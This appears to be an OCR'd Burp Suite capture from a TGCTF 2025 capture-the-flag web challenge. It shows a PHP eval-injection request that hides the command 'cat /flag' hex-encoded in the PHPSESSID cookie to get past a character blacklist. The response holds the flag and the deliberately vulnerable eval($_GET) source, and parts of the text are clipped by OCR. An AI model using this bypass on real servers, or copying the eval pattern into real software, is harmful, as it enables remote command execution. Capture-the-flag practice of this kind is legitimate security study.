 Request
Pretty Raw Hex
\n
1 GET /?tgctf2025=session_start();system(hex2bin(session_id())); HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32647
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=impossible; PHPSESSID=636174202f666c61670a
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
TGCTF{f666f521-4bf2-1bee-75dd-cb7115555037} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\
{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|st
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);